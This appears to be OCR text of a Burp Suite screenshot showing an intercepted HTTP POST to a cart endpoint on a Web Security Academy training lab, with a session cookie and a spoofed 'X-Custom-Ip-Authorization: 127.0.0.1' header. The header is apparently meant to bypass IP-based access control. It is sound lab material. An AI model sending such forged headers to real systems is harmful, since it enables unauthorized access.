 Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host: 0a6000f204a9fa9e81241675009f000d.web-security-academy.net
3 Cookie: session=PZqW41PXgzfHApD28LUhvr8N4SlE8Nb3
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6000f204a9fa9e81241675009f000d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6000f204a9fa9e81241675009f000d.web-security-academy.net/product?pr
oductId=1
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 X-Custom-Ip-Authorization: 127.0.0.1
23
24 productId=1&redir=PRODUCT&quantity=47